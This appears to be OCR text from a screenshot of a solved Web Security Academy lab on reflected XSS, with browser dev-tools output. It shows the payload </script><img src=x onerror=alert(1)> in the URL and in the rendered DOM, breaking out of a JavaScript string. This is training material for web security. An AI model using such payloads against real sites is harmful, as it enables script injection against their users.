 https://0a5500b5033f914a80c21c0700150039.web-security-academy.net/?search=<%2Fscript><img+src%3Dx+onerror%3Dalert(1)>
WebSecurity
Academy
Reflected XSS into a JavaScript string with single quote and
backslash escaped
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
0 search results for '</script><img src=x
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 2
alert 1 of 2
<a class="button" href="https://twitter.com/intent/tweet?text=I+completed+the+Web+Se…gle-quote-backslash-escaped&related=WebSecAcademy,Burp_Suite"></a> inline-flex
whitespace
<a class="button" href="https://www.linkedin.com/sharing/share-offsite?url=https%3a%…texts%2flab-javascript-string-single-quote-backslash-escaped"></a> inline-flex
whitespace
<a href="https://portswigger.net/web-security/cross-site-scripting/contexts/lab-javascript-string-single-quote-backslash-escaped"></a> inline-flex
</div>
</div>
</section>
<script src="/resources/labheader/js/completedLabHeader.js"></script>
</div>
<div theme="blog">
<section class="maincontainer">
<div class="container is-page"> overflow
<header class="navigation-header"></header> flex
<header class="notification-header"></header>
<section class="blog-header">
<h1>
0 search results for '</script><img src=x onerror=alert(1)>'
</h1>
<hr>
</section>
<section class="search"></section>
<script>var searchTerms = '</script>
<img src="x" onerror="alert(1)"> event
'; document.write('
<img src="/resources/images/tracker.gif?searchTerms='+encodeURIComponent(searchTerms)+'">
');
<section class="blog-list no-results"></section>
</div>
</section>
<div class="footer-wrapper"></div> overflow
</div>
</body>
Filter Styles :hov .cls
No element selected.
Layout Computed Changes Compatibility
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
margin 0
border 0
padding 0
0 0 0 1903×603.133 0 0 0
0
0
0
1903×603.133 stati
Box Model Properties
box-sizing border-box
display block
float none
line-height 22.4px
position static
z-index auto